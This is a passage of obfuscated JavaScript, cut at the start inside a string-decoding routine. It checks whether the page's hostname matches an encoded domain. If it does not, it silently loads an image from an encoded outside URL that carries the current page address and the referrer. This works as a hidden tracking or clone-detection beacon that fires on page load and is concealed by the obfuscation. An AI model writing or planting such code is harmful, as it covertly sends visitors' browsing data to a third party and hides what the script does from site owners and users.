_0x5a4e8c=['CNjLCG','B2nVBa','C3jJ','Bg9Jyq','Ag9ZDa','zMLSzq','lMLVlW','Dc5JBW','DgLVBG','C3qUyW','B2mUzW','mZK4oa','nti2nJiXnu1ND1nKAa','mZu2mJa5me54Cxr2Ca','yJjMyq','ntu4s25gvNnR','BZnUlG','Aw8VzG','mtmXmZjes3nktfy','ChjVDa','zg9JlG','nZi3Ca','mJi5odeZoeHHtvDiqq','zMTYBa','nxfjy0XctG','n2yZyq','lM8ZBG','zw5KCW','EgmVza','jNi9','v2L0Aa','AZn1ma','zwLTzW','BNrLCG','mtnsrNfnvKK','AwXLCW','mtfVC2Hfree','zJnHyG','CY9JCq','Ahr0Ca','odu2A0XrqKjc','zdCYnW','Awy/Ba','nJKWnJjWEw1Nsgm','CZOVlW','z2LMpW','B20U','mty4ntvrtM1nq0W','odK2nZq5mMTVDKDIsq','mNHJlW','CMvMzq','yxj0Aq','lNbHAq','Aw1NmG','nhjhtujRBG','otG4nW','CNrPCW','l2nXzG','mhLODq','mMzHlG','oI8VmW','EwH1zq','DgvYyq','CgfPBG','CgSZDq','AhjLzG','A3jSza','BMfTzq'];_0x9ec5=function(){return _0x5a4e8c;};return _0x9ec5();}function _0xc291(_0x571f55,_0x18f874){const _0x9ec5f1=_0x9ec5();return _0xc291=function(_0xc291fd,_0x3be19b){_0xc291fd=_0xc291fd-0xc3;let _0x218089=_0x9ec5f1[_0xc291fd];if(_0xc291['aPTVSf']===undefined){var _0x4819e0=function(_0x23f329){const _0x390f53='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x61be13='',_0x40b471='';for(let _0x3a9576=0x0,_0xfedacc,_0x4305da,_0x3db3d3=0x0;_0x4305da=_0x23f329['charAt'](_0x3db3d3++);~_0x4305da&&(_0xfedacc=_0x3a9576%0x4?_0xfedacc*0x40+_0x4305da:_0x4305da,_0x3a9576++%0x4)?_0x61be13+=String['fromCharCode'](0xff&_0xfedacc>>(-0x2*_0x3a9576&0x6)):0x0){_0x4305da=_0x390f53['indexOf'](_0x4305da);}for(let _0x3b4a01=0x0,_0x5bb511=_0x61be13['length'];_0x3b4a01<_0x5bb511;_0x3b4a01++){_0x40b471+='%'+('00'+_0x61be13['charCodeAt'](_0x3b4a01)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x40b471);};_0xc291['kABBWo']=_0x4819e0,_0x571f55=arguments,_0xc291['aPTVSf']=!![];}const _0x50f828=_0x9ec5f1[0x0],_0x446aed=_0xc291fd+_0x50f828,_0x2fae14=_0x571f55[_0x446aed];return!_0x2fae14?(_0x218089=_0xc291['kABBWo'](_0x218089),_0x571f55[_0x446aed]=_0x218089):_0x218089=_0x2fae14,_0x218089;},_0xc291(_0x571f55,_0x18f874);}if(!(window[_0x70db6(0xce)+_0x70db6(0xd3)][_0x70db6(0xcf)+_0x70db6(0xca)]===_0x70db6(0xc6)+_0x70db6(0xc5)+_0x70db6(0x103)+_0x70db6(0xd2)+'m'||window[_0x70db6(0xce)+_0x70db6(0xd3)][_0x70db6(0xcf)+_0x70db6(0xca)]===_0x70db6(0xc6)+_0x70db6(0xc5)+_0x70db6(0x103)+_0x70db6(0xd2)+'m.')&&!(window[_0x70db6(0xce)+_0x70db6(0xd3)][_0x70db6(0xcf)+_0x70db6(0xca)][_0x70db6(0xe6)+_0x70db6(0xe9)](_0x70db6(0xff)+_0x70db6(0xec)+_0x70db6(0xfe)+_0x70db6(0xd4)+'om')||window[_0x70db6(0xce)+_0x70db6(0xd3)][_0x70db6(0xcf)+_0x70db6(0xca)][_0x70db6(0xe6)+_0x70db6(0xe9)](_0x70db6(0xff)+_0x70db6(0xec)+_0x70db6(0xfe)+_0x70db6(0xd4)+_0x70db6(0xf9)))){let l=location[_0x70db6(0xc8)],r=document[_0x70db6(0xfd)+_0x70db6(0xcb)],m=new Image();location[_0x70db6(0xde)+_0x70db6(0xcc)]==_0x70db6(0xf2)+'s:'?m[_0x70db6(0xcd)]=_0x70db6(0xf2)+_0x70db6(0xf7)+_0x70db6(0xd6)+_0x70db6(0xe4)+_0x70db6(0xd9)+_0x70db6(0xe5)+_0x70db6(0xd1)+_0x70db6(0xd0)+_0x70db6(0xf1)+_0x70db6(0xe2)+_0x70db6(0xf4)+_0x70db6(0xc7)+_0x70db6(0x105)+_0x70db6(0xeb)+_0x70db6(0xfc)+_0x70db6(0xdf)+_0x70db6(0xf8)+'l='+encodeURI(l)+_0x70db6(0xe8)+encodeURI(r):m[_0x70db6(0xcd)]=_0x70db6(0xf2)+_0x70db6(0xc3)+_0x70db6(0x102)+_0x70db6(0xf0)+_0x70db6(0x106)+_0x70db6(0xdb)+_0x70db6(0xdc)+_0x70db6(0xee)+_0x70db6(0x104)+_0x70db6(0xc9)+_0x70db6(0xe0)+_0x70db6(0xea)+_0x70db6(0xc4)+_0x70db6(0x100)+_0x70db6(0xe7)+_0x70db6(0xd5)+_0x70db6(0xf5)+'='+encodeURI(l)+_0x70db6(0xe8)+encodeURI(r);}
